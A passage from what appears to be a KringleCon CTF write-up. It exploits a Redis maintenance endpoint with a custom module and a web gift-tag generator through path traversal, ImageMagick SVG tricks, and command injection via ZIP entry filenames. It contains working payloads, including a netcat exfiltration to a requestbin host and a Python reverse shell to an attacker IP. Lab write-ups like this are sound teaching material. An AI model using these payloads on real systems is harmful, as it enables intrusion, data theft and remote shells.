We can recover some fun stuff, but nothing that seems to help us in our quest! I took a deeper dive in Redis commands, and thought I had found my winning ticket with the EVAL command. It allows us to define a Lua script that will be executed by the Redis instance. However, for security reasons, the Lua interpreter only loads a subset of the Lua standard library. So no code execution, and no IO operations.
Fortunately, another command seems to allow us to execute arbitrary commands: MODULE LOAD. We can give the path to a dynamic library that will be loaded into the Redis process.
So, let's code a Redis module! I used this introduction to Redis modules and this Redis labs blog post on how to build a Redis module.
Here's the code I wrote, modified from the example in the intro to Redis
modules. To keep it simple, I just copy the /var/www/html/index.php
to our home folder, and change the owner so that we can open it. To do so,
we'll only have to call the copyindex.perform command via
redis-cli.
#include "redismodule.h"
#include <stdlib.h>

int CopyIndex_RedisCommand(RedisModuleCtx *ctx, RedisModuleString **argv, int argc)
{
    system("cp /var/www/html/index.php /home/player/index.php");
    system("chown player:player /home/player/index.php");

    return REDISMODULE_OK;
}

int RedisModule_OnLoad(RedisModuleCtx *ctx, RedisModuleString **argv, int argc)
{
    if (RedisModule_Init(ctx,"copyindex",1,REDISMODULE_APIVER_1) == REDISMODULE_ERR)
    {
        return REDISMODULE_ERR;
    }

    if (RedisModule_CreateCommand(ctx, "copyindex.perform", CopyIndex_RedisCommand, "fast random", 0, 0, 0) == REDISMODULE_ERR)
    {
        return REDISMODULE_ERR;
    }

    return REDISMODULE_OK;
}
I found the redismodule.h via a DuckDuckGo search, on this Github
project.
Now, how did I find the path to the index.php? First of all, we saw
that the index page was named index.php via the Redis key
example2. How about the path? We can see that the webserver is Apache
by sending a malformed request:
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd= "
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>
If we check the only enabled site configuration file, we can see that the
webroot is under /var/www/html:
player@f5bd214e5c90:~$ grep DocumentRoot /etc/apache2/sites-enabled/000-default.conf
        DocumentRoot /var/www/html
Now, let's compile our module and load into Redis:
player@f5bd214e5c90:~$ gcc -fPIC -std=gnu99 -c -o module.o module.c
player@f5bd214e5c90:~$ ld -o module.so module.o -shared -Bsymbolic -lc
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd=module,load,/home/player/module.so"
Running: redis-cli --raw -a '<password censored>' 'module' 'load' '/home/player/module.so'

OK
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd=module,list"
Running: redis-cli --raw -a '<password censored>' 'module' 'list'

name
copyindex
ver
1
Our module was properly loaded. Let's call our method
copyindex.perform:
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd=copyindex.perform"
^C
player@f5bd214e5c90:~$ ls -lh index.php
-rwx------ 1 player player 488 Dec 29 15:01 index.php
player@f5bd214e5c90:~$ cat index.php
<?php

# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#

echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you can figure out what's going on"
?>
The method hangs, and I have to stop the call with Ctrl+C. However, the
code still worked, and we can get the content of index.php.
We can use the same trick to recover the content of maintenance.php:
<?php
$redis_password = "R3disp@ss";

if(!isset($_REQUEST['cmd']) || $_REQUEST['cmd'] == '') {
    die("\n\nERROR: 'cmd' argument required (use commas to separate commands); eg:\ncurl http://localhost/maintenance.php?cmd=help\ncurl http://localhost/maintenance.php?cmd=mget,example1\n\n");
}

# Pull apart the command, escape it, and put it back together
$cmd = implode(' ', array_map('escapeshellarg', explode(',', $_REQUEST['cmd'])));

if(strpos($cmd, 'scan') !== false) {
  die("'scan' is not allowed");
}

if(strpos($cmd, 'requirepass') !== false) {
  die("'requirepass' is not allowed");
}

$cmd = "redis-cli --raw -a '$redis_password' $cmd";

echo "Running: " . str_replace($redis_password, '<password censored>', $cmd) . "\n\n";

$result = shell_exec($cmd);

echo $result;
?>
Broken Tag Generator
Ooooooh boy. Each year, there's a least one objective where I go down a rabbit hole that I can't get out of, even if the answer was smacking me in the face. This year, it's the Broken Tag Generator.
The Tag Generator can be used to generate gift tags:

You can select a template, add cliparts, text labels, and even upload you own
images. The goal is to recover the value of the GREETZ environment
variable.
All the dead ends, yay!
As usual, I'll detail every dead end I took, to explain my thought process. If you just want the right solution, you can just skip to the next section.
Obviously, the interesting functionality is the upload, because it can lead to all sorts of trouble. So I started by uploading a text file:
POST /upload HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------26271296542925243330575575204
Content-Length: 228
Origin: https://tag-generator.kringlecastle.com
Connection: close
Referer: https://tag-generator.kringlecastle.com/

-----------------------------26271296542925243330575575204
Content-Disposition: form-data; name="my_file[]"; filename="test.txt"
Content-Type: text/plain

test

-----------------------------26271296542925243330575575204--
HTTP/1.1 501 Not Implemented
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 13:48:05 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 129
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN

<h1>Something went wrong!</h1>
<p>Error in /app/lib/app.rb: Unsupported file type: /tmp/RackMultipart20201230-1-1ghfubj.txt</p>
Several interesting things:
- The application seems to be coded in Ruby. We can guess that from the
/app/lib/app.rbfile. - The web server is an nginx 1.14.2, which is the version of nginx in Debian Buster, the latest Debian stable version.
This means that any old Ruby, or Ruby on Rails, vulnerabilities shouldn't work. I still tried some, like the Dynamic Render File Upload and the Rails Doubletap RCE, but to no avail.
I then tried to upload valid image files, such as the SANS logo:
POST /upload HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------217713438141946588972652502718
Content-Length: 2143
Origin: https://tag-generator.kringlecastle.com
Connection: close
Referer: https://tag-generator.kringlecastle.com/

-----------------------------217713438141946588972652502718
Content-Disposition: form-data; name="my_file[]"; filename="sans_logo.png"
Content-Type: image/png

PNG[snip]
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 13:56:31 GMT
Content-Type: application/json
Content-Length: 44
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

["eba003cc-5221-454e-87d7-ffc484d29872.png"]
This time, we get a filename, that we can use to download the image:
GET /image?id=eba003cc-5221-454e-87d7-ffc484d29872.png HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://tag-generator.kringlecastle.com/
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 13:56:32 GMT
Content-Type: image/jpeg
Content-Length: 1705
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

PNG[snip]
The behaviour of this download functionality is strange. For example, if we had any number of leading forward slash, the file is still downloaded:
GET /image?id=////eba003cc-5221-454e-87d7-ffc484d29872.png HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://tag-generator.kringlecastle.com/
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 13:58:45 GMT
Content-Type: image/jpeg
Content-Length: 1705
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

PNG[snip]
Also, any text after a ; seems to be ignored:
GET /image?id=eba003cc-5221-454e-87d7-ffc484d29872.png;test HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://tag-generator.kringlecastle.com/
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 14:00:34 GMT
Content-Type: image/jpeg
Content-Length: 1705
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

PNG[snip]
All this behaviour points to an arbitrary file read. And that's exactly what it is! That's the right solution! But is that the trail I decided to folllow? Noooooo, of course not! Because I noticed that my original PNG file had been converted, from an interlaced PNG to a non-interlaced PNG:
$ file sans_logo.png eba003cc-5221-454e-87d7-ffc484d29872.png
sans_logo.png:                            PNG image data, 122 x 62, 8-bit colormap, interlaced
eba003cc-5221-454e-87d7-ffc484d29872.png: PNG image data, 122 x 62, 8-bit colormap, non-interlaced
I searched how an interlaced PNG is converted to a non-interlaced PNG, and found this StackOverflow post that says it can be done with ImageMagick. And then I could hear bells ringing in my head. I thought I'd hit the jackpot.
Couple of years ago, many vulnerabilities had been discovered in ImageMagick, allowing stuff from local file read, file deletion, SSRF, or even RCE.
Even if the Debian version was recent, I thought that maybe a vulnerable ImageMagick version had been installed on purpose.
So I tried the exploit.mvg example given in the ImageTragick website
linked earlier:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://my_super_duper_domain.com/image.jpg";|ls "-la)'
pop graphic-context
I then tried to upload my exploit.mvg file, but got that message:
Error in /app/lib/app.rb: Unsupported file type: /tmp/RackMultipart20201230-1-hpltx4.mvg
Hmm, apparently our file is put in a temporary file with the same extension.
And the .mvg does not seem to be supported. What about SVG files?
Error in /app/lib/app.rb: Unsupported file type: /tmp/RackMultipart20201230-1-snhqi4.svg
Nope, same error. But then, I noticed that the convert program from
ImageMagick performs image identification, whatever the extension of the
input file. So, if I create an SVG file with a .png extension, it
should be accepted by the website, and still be treated as an SVG file by
convert.
Let's upload a simple SVG file, with a .png extension:
POST /upload HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------4039698011180393282902452814
Content-Length: 423
Origin: https://tag-generator.kringlecastle.com
Connection: close
Referer: https://tag-generator.kringlecastle.com/

-----------------------------4039698011180393282902452814
Content-Disposition: form-data; name="my_file[]"; filename="red_circle_svg.png"
Content-Type: image/png

<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200">
<circle cx="100" cy="100" r="88" fill="none" stroke="#fd0000" stroke-width="15"/>
</svg>

-----------------------------4039698011180393282902452814--
And it worked:

So, we can force ImageMagick to process SVG files. SVG files are interesting
because you can reference outside files that should be included in the final
image, including text file. For example, the following SVG file will create
an image with the content of /etc/passwd once converted:
<svg width="600" height="600" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
    <image href="text:/etc/passwd" height="500" width="500"/>
</svg>
Here's an example on my Kali virtual machine:
$ convert etc_passwd.svg etc_passwd.png

I submitted confidently my new payload on the server, and... nothing. The
website rendered a white PNG file. I thought that maybe the server was running
in a chroot-ed environment, and that it didn't have access to
/etc/passwd. So I tried with other files, such as,
/proc/self/environ, or the Ruby file we discovered earlier,
/app/lib/app.rb, but nothing worked.
I then thought that maybe, an SVG file was not the best format to carry my payload. So I took a look at the different formats that ImageMagick supports to see if one would suit my plans better. There was the MVG we tried earlier, but also the MSL (or Magick Scripting Language) format, but nothing seemed to work...
I then found new attacks against ImageMagick, discovered by Alex Inführ, which can lead to remote code execution under special circumstances. However, these techniques were published in November 2020, and since KringleCon challenges are years in the making, it was pretty unlikely that this was the method the organizers had in mind (I tried anyway, but it didn't work).
After that, I decided that maybe the ImageMagick trail wasn't the one to follow. But, instead of backtracking to the local file include we mentioned earlier, I decided to search for yet another trail!
The tag generator is coded in JavaScript, in the https://tag-generator.kringlecastle.com/js/app.js file. By looking at the code, I saw that a sharing functionality was present, even if no share button was rendered in the application:
$('.shareBtn').click(() => {
  const dataURL = canvas.toDataURL({
    width: canvas.width,
    height: canvas.height,
    left: 0,
    top: 0,
    format: 'png',
  });
  $.ajax({
    type: 'POST',
    url: '/save',
    dataType: 'json',
    contentType: 'application/json',
    data: JSON.stringify({ dataURL }),
    success: (res, status) => {
      if (res.id) {
        window.location = `/share?id=${res.id}`;
      }
    }
  });
});
I thought I'd found my winning ticket again. So I forcefully called this
functionality from the JavaScript console, and interacted with the two new
endpoints, /save and /share. The first one sends a
base64-encoded PNG file:
POST /save HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 50668
Origin: https://tag-generator.kringlecastle.com
Connection: close
Referer: https://tag-generator.kringlecastle.com/

{"dataURL":"data:image/png;base64,iVBORw0KGgoAAAANSUhEU[snip]"}
The server responds with an id that we can use with the /share
endpoint:
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 11:10:27 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 49
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

{"id":"4a707baab164e15f58d7365c70a480e1d624b253"}
GET /share?id=4a707baab164e15f58d7365c70a480e1d624b253 HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://tag-generator.kringlecastle.com/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 11:10:28 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1479
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

<!DOCTYPE html>
<html>
[snip]
<body>
  <div class="parentElement">
    <img class="hero" src="/image?id=4a707baab164e15f58d7365c70a480e1d624b253.png" />
    <label for="copyUrl" class="share-label">Share URL: </label>
    <input class="copyUrl" value="%%currenturl%%" />
  </div>
  <script>
    const copyUrl = document.querySelector('.copyUrl');
    copyUrl.value = window.location;
  </script>
</body>
</html>
I tried several attacks on both these functionalities. For example, I tried
to forcefully send an SVG file via the /save endpoint, but it didn't
work. Then I tried a bunch of stuff with the /share endpoint, mainly
dealing with the fact that the generated id for the image didn't have the same
format as the one generated with /upload.
Anyway, nothing worked, and that's about where I gave up, and asked Holly Evergreen for help.
The right solution
Holly told me that if I managed to recover the source for the application, it
would be easier to find vulnerabilities. I was like "Yeah, no kidding, Holly!
I already tried to get the source code via ImageMagick." But then she said
that maybe one of the functionalities could be exploited to do so, and that's
when I rememberd the /image functionality that had such a strange
behaviour.
It turns out that you can abuse /image to download any file:
GET /image?id=../etc/passwd HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://tag-generator.kringlecastle.com/
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 16:09:36 GMT
Content-Type: image/jpeg
Content-Length: 966
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000:,,,:/home/app:/bin/bash
Anywaaaaaay... Now that we can read any file, we can get the value for the
environment variable GREETZ, for example by reading
/proc/self/environ:
GET /image?id=../proc/self/environ HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://tag-generator.kringlecastle.com/
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 16:12:12 GMT
Content-Type: image/jpeg
Content-Length: 399
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUBY_MAJOR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_HOME=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.0GREETZ=JackFrostWasHereHOME=/home/app
We can see that GREETZ=JackFrostWasHere. And bam, we don't even have to
read the source code to answer the question!
But let's do it anyway, because it's fun. So, with our vulnerability, we can
read the /app/lib/app.rb file. You can download a copy of it here.
First, let's take a look at the vulnerable /image endpoint:
get '/image' do
  if !params['id']
    raise 'ID is missing!'
  end

  # Validation is boring! --Jack
  # if params['id'] !~ /^[a-zA-Z0-9._-]+$/
  #   return 400, 'Invalid id! id may contain letters, numbers, period, underscore, and hyphen'
  # end

  content_type 'image/jpeg'

  filename = "#{ FINAL_FOLDER }/#{ params['id'] }"

  if File.exists?(filename)
    return File.read(filename)
  else
    return 404, "Image not found!"
  end
end
We can see that the file name validation was commented by Jack Frost. So our
id parameter is used as is, which allows us to perform path traversal
and read any file we want on the system (readable by the webserver of course).
Now, let's take a look at the /upload functionality:
post '/upload' do
  images = []
  images += process_files(params['my_file'].map { |p| p['tempfile'].path })
  images.sort!()
  images.uniq!()

  content_type :json
  images.to_json
end
The files are uploaded in a temporary folder, and are passed as an argument to
process_files. The results are then sorted, duplicates are removed, and
then everything is sent to the user. Let's keep digging, by looking at
process_files:
def process_files(files)
  return files.map { |f| process_file(f) }.flatten()
end
process_files just calls process_file (singular) for every
file in the list. So let's look at process_file:
def process_file(filename)
  out_files = []

  if filename.downcase.end_with?('zip')
    # Append the list returned by handle_zip
    out_files += handle_zip(filename)
  elsif filename.downcase.end_with?('jpg') || filename.downcase.end_with?('jpeg') || filename.downcase.end_with?('png')
    # Append the name returned by handle_image
    out_files << handle_image(filename)
  else
    raise "Unsupported file type: #{ filename }"
  end

  return out_files
end
First of all, we see that our website can manage .zip files. That's
interesting! I did try to upload ZIP files to the server, but I sent them with
a .png extension to fool ImageMagick (oh God).
Second, we can see that the server only accepts files with extensions
.jpg, .jpeg, or .png. That's why our MVG, MSL, or SVG
files were refused by the server.
Now, if the uploaded file is an image, handle_image is called:
def handle_image(filename)
  out_filename = "#{ SecureRandom.uuid }#{File.extname(filename).downcase}"
  out_path = "#{ FINAL_FOLDER }/#{ out_filename }"

  # Resize and compress in the background
  Thread.new do
    if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
      LOGGER.error("Something went wrong with file conversion: #{ filename }")
    else
      LOGGER.debug("File successfully converted: #{ filename }")
    end
  end

  # Return just the filename - we can figure that out later
  return out_filename
end
The server does use convert to process the images. And what's this!
It seems that the variable filename is used without any sanitization
whatsoever before being used in system! Could this mean that we can
execute arbitrary commands on the server? Well, not in this case, because, as
you remember, our uploaded files are put in a temporary folder, under a name
that is not under our control, so we can't put any funky characters to break
the syntax and execute arbitrary commands (that is something I did try during
black box mode).
But what about the ZIP files? They are processed with handle_zip:
def handle_zip(filename)
  LOGGER.debug("Processing #{ filename } as a zip")
  out_files = []

  Zip::File.open(filename) do |zip_file|
    # Handle entries one by one
    zip_file.each do |entry|
      LOGGER.debug("Extracting #{entry.name}")

      if entry.size > MAX_SIZE
        raise 'File too large when extracted'
      end

      if entry.name().end_with?('zip')
        raise 'Nested zip files are not supported!'
      end

      # I wonder what this will do? --Jack
      # if entry.name !~ /^[a-zA-Z0-9._-]+$/
      #   raise 'Invalid filename! Filenames may contain letters, numbers, period, underscore, and hyphen'
      # end

      # We want to extract into TMP_FOLDER
      out_file = "#{ TMP_FOLDER }/#{ entry.name }"

      # Extract to file or directory based on name in the archive
      entry.extract(out_file) {
        # If the file exists, simply overwrite
        true
      }

      # Process it
      out_files << process_file(out_file)
    end
  end

  return out_files
end
Once again, Jack Frost has disabled the validation of the file names inside
our ZIP file. That means that we have full control over the variable
out_file before it's sent to process_file. Now we have a
remote code execution vulnerability!
NB: we also have the possibility to overwrite any file. My first thought was
to maybe overwrite the app.rb file with a malicious one where we
could implement a webshell, but I didn't want to accidently screw up the
challenge and leave it unavailable, so I took the safe route.
So, let's take a look at the syntax of the command we have to break out of:
convert -resize 800x600\> -quality 75 '$our_entry_point' 'blah_blah_we_dont_control_this'
So, we have to escape out of our enclosure of single quotes, and then maybe
comment out the rest of the command. We also have to end our file name with an
allowed extension, such as .png, or process_file will refuse to
process it. What about our payload? Well, we want to exfiltrate the value of
GREETZ so we can maybe do something like using DNSBin to get the value we want.
I first tried using nslookup, then host, but it didn't work. I
used the file include vulnerability in /image to see if the binaries
were on the system, but they didn't seem to be. So then I used the file include
to read /var/log/dpkg.log, and I noticed that
netcat-traditional was installed:
GET /image?id=../var/log/dpkg.log HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: image/webp,*/*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://tag-generator.kringlecastle.com/
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 30 Dec 2020 12:50:08 GMT
Content-Type: image/jpeg
Content-Length: 172239
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

[snip]
2020-11-09 19:36:45 configure netcat-traditional:amd64 1.10-41.1 <none>
2020-11-09 19:36:45 status unpacked netcat-traditional:amd64 1.10-41.1
2020-11-09 19:36:45 status half-configured netcat-traditional:amd64 1.10-41.1
2020-11-09 19:36:45 status installed netcat-traditional:amd64 1.10-41.1
[snip]
So I decided to use netcat in my payload. Here's the name of the file:
test' `netcat $GREETZ.e44b0bd64a85d892c995.d.requestbin.net` # .png
It was created with the following command:
$ touch "test' "'`netcat $GREETZ.e44b0bd64a85d892c995.d.requestbin.net` # .png'
The single quote after test will allow us to escape of our syntax.
I then used backticks to execute my payload. Finally, I commented out the rest
of the command with #, and ended with .png to trick
process_file.
Let's put our file in a ZIP and upload it:
$ zip payload.zip ./test\'\ \`netcat\ \$GREETZ.e44b0bd64a85d892c995.d.requestbin.net\`\ \#\ .png
Thank God for auto-completion. And after our upload:
Bingo! We get our desired value.
But you know what would be even cooler? Getting a shell on the server. So let's change our payload to get a reverse shell. You will need a server binding on a public IP address. I used Python for my payload (after checking that it was present on the server) but feel free to use anything. Here's my payload:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(($PUT_YOUR_IP_HERE,$PUT_YOUR_PORT_HERE));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["\x2fbin\x2fsh","-i"]);'
You'll notice that I had to encode /bin/sh as \x2fbin\x2fsh.
That's because you can't have forward slash in a file name on Linux.
Now, we can create our file, zip it, and upload it:
$ rm payload.zip
$ touch "test' "'`python3 -c '"'"'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(($PUT_YOUR_IP_HERE,$PUT_YOUR_PORT_HERE));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["\x2fbin\x2fsh","-i"]);'"'"'` # .png'
$ zip payload.zip test*
  adding: test' `python3 -c [snip]
And on our reverse shell:
reverse~$ nc -nlvp <port>
listening on [any] <port> ...
connect to [x.x.x.x] from (UNKNOWN) [35.232.236.115] 49528
/bin/sh: 0: can't access tty; job control turned off
$ whoami
app
$ pwd
/tmp
$ date
Wed Dec 30 16:59:34 UTC 2020
$ cat /etc/debian_version
10.3
$ ip a sh eth0
167: eth0@if168: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:14:00:04 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.20.0.4/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
$ echo $GREETZ
JackFrostWasHere
Ah! It was indeed a Debian Buster.
Objective 9:
